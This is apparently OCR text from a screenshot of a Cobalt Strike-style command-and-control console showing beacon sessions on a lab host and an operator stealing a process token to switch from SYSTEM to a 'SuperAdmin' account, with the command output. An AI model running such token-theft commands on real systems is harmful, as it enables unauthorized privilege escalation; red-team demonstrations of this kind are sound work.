 TARGET GRAPHICAL OVERVIEW
JevDev *
beacon.exe @
1664
SYSTEM *
oTgGcxq.exe @
5368
BEACON: 192.168.2.101 @ 5368
tasklist.exe 456 Services 0 8,116 K
Beacon> getuid
(*) Beacon tasked to execute: getuid
2024-01-05 23:03:01 [+] received output:
Thottysploity.com\SYSTEM
Beacon> steal_token 2800
(*) Beacon tasked to steal_token: 2800
Beacon> getuid
(*) Beacon tasked to execute: getuid
2024-01-05 23:03:49 [+] received output:
Successfully stolen token of: 2800
2024-01-05 23:03:49 [+] received output:
Thottysploity.com\SuperAdmin
Beacon>